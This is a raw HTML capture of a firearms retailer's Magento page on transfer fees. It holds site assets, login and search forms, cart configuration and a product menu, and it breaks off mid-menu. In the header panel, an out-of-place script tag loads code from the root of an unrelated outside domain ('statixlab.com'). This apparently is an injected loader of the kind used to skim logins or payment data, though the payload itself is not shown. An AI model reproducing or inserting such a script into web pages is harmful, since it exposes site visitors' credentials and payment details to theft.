

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/transfer-fees
body_size: 14336
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Guns LA Transfers &amp; Fees"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Guns LA Transfers &amp; Fees</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-transfer-fees layout-1140 wide am-porto-cmtb cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="grhxnqfwoDFtYzIv" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS90cmFuc2Zlci1mZWVz/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="id0fcYCy02" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS90cmFuc2Zlci1mZWVz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768981410}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a 